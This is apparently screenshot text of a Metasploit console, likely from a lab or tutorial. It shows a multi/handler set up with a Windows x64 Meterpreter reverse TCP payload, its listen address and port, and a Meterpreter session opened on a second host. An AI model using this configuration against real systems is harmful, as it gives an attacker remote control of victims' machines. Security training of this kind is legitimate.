 msf6 exploit(multi/handler) > show options
Module options (exploit/multi/handler):
Name Current Setting Required Description
---- --------------- -------- -----------
Payload options (windows/x64/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process,
LHOST 192.168.80.134 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Wildcard Target
msf6 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 192.168.80.134:4444
[*] Sending stage (200262 bytes) to 192.168.80.133
[*] Meterpreter session 45 opened (192.168.80.134:4444 -> 192.168.80.133:1607) at 2022-10-2
meterpreter >